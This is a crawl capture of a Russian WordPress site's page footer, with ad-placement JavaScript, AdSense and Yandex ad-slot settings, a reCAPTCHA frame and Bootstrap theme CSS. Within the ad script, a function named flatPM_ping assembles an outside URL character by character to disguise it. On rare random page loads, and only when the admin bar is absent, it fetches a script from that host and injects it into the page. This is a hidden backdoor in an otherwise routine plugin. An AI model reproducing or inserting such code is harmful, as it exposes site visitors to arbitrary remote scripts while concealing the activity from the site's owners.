flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tqyyuwW8toktFc-4fi3Fog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822922354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 